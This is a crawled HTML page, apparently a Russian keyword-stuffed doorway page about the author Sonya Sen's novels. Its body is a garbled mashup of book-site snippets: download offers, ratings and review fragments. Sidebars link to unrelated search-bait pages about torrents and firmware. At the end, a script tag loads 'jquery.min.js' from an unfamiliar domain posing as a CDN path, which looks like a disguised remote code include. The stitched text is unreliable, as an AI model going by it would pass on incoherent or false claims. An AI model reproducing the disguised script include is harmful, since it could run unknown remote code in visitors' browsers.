

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-sonya-sen-vse-knigi-avtora.html
body_size: 3448
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Соня сэнь все книги автора - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Соня сэнь все книги автора</h2>
                            </header>
                            <p>безлико,ощущение ,что у героини не все дома,а у героя и подавно,если он видя ее глупую наивность всё ей и рассказывает ей всю подноготную.также хромает само содержание Соня Сэнь - Колыбель чудовищ Десятки тысяч лет назад они пришли на Землю из таинственного Леса, ставшего колыбелью бессмертных. Сэнь Соня.  Страница автора на языке: Русский. Средняя оценка книг: Оценка 8.63 (148)  Сегодня: 4, Месяц: 589, Год: 1.90 тыс. Всё время: 138 тыс. От автора бестселлеров по версии usa today и wall street journal - увлекательная история. Соня Сэнь. Мои произведения - это попытка воплотить идеи и фантазии, случайно (а может,  Конкурс рассказов на тему книги “Геном Варвары- Красы или Пикмалион”.  на библейскую тему и не отражает религиозных убеждений автора.  Когда все говорят, что твой любимый умер, а вокруг - только. Здесь можно скачать бесплатно "Соня Сэнь - Колыбель чудовищ" в формате 
Соня Сэнь, автор книг «Кошки не плачут». Скачать книги в формате fb2, epub, txt, pdf или читать онлайн бесплатно. Соня Сэнь. Найти. Добавить к избранным. В избранных (убрать)  Отмена Убрать. Категории автора. Любовные романы 3. Случайные книги. Соня Сэнь - все книги автора в одном месте читать по порядку полные версии на сайте онлайн библиотеки LibKing. Все произведения автора Сэнь Соня в сервисе Фанфик в файл. Сервис сохранения фанфиков в файлы форматов ePub и fb2 с сайтов, на которых. Здесь можно скачать бесплатно "Соня Сэнь - Химеры Апокалипсиса" в формате 2 авг 2018  Соня Сэнь - Колыбель чудовищ читать онлайн бесплатно и без  Соня Сэнь - все книги автора в одном месте читать по порядку. Все книги автора Соня Сэнь у нас можно скачать бесплатно, или читать онлайн на сайте. 
Рейтинг: 3,2 - 10 голосовТут можно читать онлайн Соня Сэнь - Химеры Апокалипсиса - бесплатно  Соня Сэнь - все книги автора в одном месте читать по порядку полные. Автор: Сэнь Соня Жанр: Любовно-фантастические романы Язык: русский Добавил: Admin Дата загрузки: 11 Июн 12 Десятки тысяч лет назад они пришли на Землю из таинственного Леса, ставшего колыбелью бессмертных. Скачать Соня Сэнь - Кошки не плачут бесплатно fb2, epub, doc, pdf или читать книгу  Соня Сэнь - все книги автора в одном месте на сайте онлайн. Все книги автора Сэнь Соня в библиотеке Readli.  Полный текст — 26 стр., 14.11.2015. Роман написан давно, в период самых ранних проб пера, и повествует о Лондоне 2066 года, русской. Cтраница автора Сэнь Соня с читательским рейтингом книг 8.6. Вы сами можете повлиять на него, голосуя на страницах книг автора. Наиболее. Сэнь Соня, скачать бесплатно 3 книги автора : Электронная библиотека: Поиск: А Б В Г Д Е Ж З И Й К Л М Н О П Р С Т У Ф Х Ц Ч Ш Щ Ы Э Ю Я : Сэнь Соня - скачать бесплатно все книги автора Книги 1—3 из 3. Колыбель чудовищ; Жанр. 3 рецензии на книги Соня Сэнь.  Кошки не плачут автора Соня Сэнь  Флам - злоба, жестокость, любовь, ярость, страсть, благородство.всё в одном. 
От автора бестселлеров по версии usa today и wall street journal - увлекательная история. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-proshivki-android-4-lg-p500.html">Прошивки андроид 4 lg p500</a></li>
                                <li><a href="gk3-skachat-torrent-naruto-na-pk.html">Скачать торрент наруто на пк</a></li>
                                <li><a href="gk3-skachat-knigi-pro-sssr-besplatno.html">Скачать книги про ссср бесплатно</a></li>
                                <li><a href="gk3-raspisanie-filmov-v-mir-kino-ufa.html">Расписание фильмов в мир кино уфа</a></li>
                                <li><a href="gk3-gost-na-tkan-sorochechnuyu.html">Гост на ткань сорочечную</a></li>
                                <li><a href="gk3-didzhey-bazuka-muzyka-skachat.html">Диджей базука музыка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Любовно-фантастический роман - Главная страница.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-9-marshruta-belgorod.html">Расписание 9 маршрута белгород</a></li>
                                            <li><a href="gk3-b-747-shema-salona.html">B 747 схема салона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-tekst-pesni-sto-tysyach-pochemu.html">Текст песни сто тысяч почему</a></li>
                                            <li><a href="gk3-ryuriki-serial-skachat-torrent.html">Рюрики сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-chto-takoe-osen-tekst-pesni-akkordy.html">Что такое осень текст песни аккорды</a></li>
                                            <li><a href="gk3-shinel-gogol-kratkoe-soderzhanie-audiokniga.html">Шинель гоголь краткое содержание аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-dlya-telefona-rington-skachat-besplatno.html">Для телефона рингтон скачать бесплатно</a></li>
                                            <li><a href="gk3-azbuka-ekg-chitat.html">Азбука экг читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
